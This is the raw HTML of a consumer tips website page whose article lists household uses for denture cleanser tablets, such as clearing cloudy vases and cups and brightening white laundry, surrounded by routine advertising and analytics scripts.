</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-5583 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-5583" class="g post post-5583 type-post status-publish format-standard has-post-thumbnail hentry category-cleaning tag-braces tag-cleaning tag-cups tag-dentures tag-laundry tag-shoes tag-sink tag-tablet tag-toilet tag-vases has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/cleaning/" title="View all posts in Cleaning">Cleaning</a></div>
			                            										<h1 class="title single-title entry-title">7 things you can clean with a denture cleanser tablet</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/health/5-exercises-abs-within-a-minute/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/health/7-health-benefits-to-crying/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<h3><img fetchpriority="high" decoding="async" class="alignnone wp-image-5584 size-full" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/09/18111453/sink.jpg" alt="tablet" width="780" height="520" /></h3>
<h2>You&#8217;d never expect that you could do this with a denture cleanser tablet!</h2>
<p><strong>Even though we can buy a lot of different cleaning products nowadays, we&#8217;re still a fan of those do-it-yourself home-made cleaning tips. Wouldn&#8217;t it be ideal to just have the products you need in your own home already? It won&#8217;t cost you extra money and it works just as well. Today we give you seven tips for a cleaning session using a denture cleanser tablet. Seriously? Yes, seriously. These tablets don&#8217;t just clean dentures as they can be used for a lot of other things as well.</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>Start cleaning.</p>
<h3>1. Vases</h3>
<p>Is you beautiful glass vase not as beautiful any more because it&#8217;s gone cloudy? Fill the vase with water and throw in a denture cleanser tablet. Leave it to sit for a little while, wipe it with a cloth, and it looks as good as new.</p>
<h3>2. White laundry</h3>
<p>We all know that your whites won&#8217;t be white forever. However, you can prevent this by putting a denture cleanser tablet in your washing machine when you wash your white laundry now and then. Turn on the washing machine and let the tablet do its job.</p>
<h3>3. Coffee cups and tea cups</h3>
<p>Coffee and tea make your glasses and cups cloudy after a while. Do you find this annoying? Don&#8217;t buy a new set of cups straight away. Fill the cups with water and let the denture cleanser tablets work their magic. After a little while you can empty the cups and wipe the cloudiness away with a cloth.</p>
<p>Go to the next page to read about four more handy tips.</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<p style="text-align: center;"><em>Page 1/2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tips-and-tricks.co/cleaning/7-things-clean-with-denture-cleanser-tablet/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/health/5-exercises-abs-within-a-minute/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/health/7-health-benefits-to-crying/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (509)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (404)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/husbandhousesale/">She Found Out Too Late That Her Husband Was Selling Their House!</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/divorcetrick/">My Husband Took Everything in the Divorce — He Had No Idea What He Was Really Taking and…</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/caravanfortune/">Family of Seven Sold Villa for Caravan, but Now Earns a Fortune From It</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/health/ebikingmedicinal/">Everyone Calls It Lazy, But Research And Doctors Agree: &#8216;It works almost as well as medication&#8217;</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/secretroomsurprise/">Mother Finds A Secret In Her House That Leads To An Even Wilder Surprise</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260122140605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
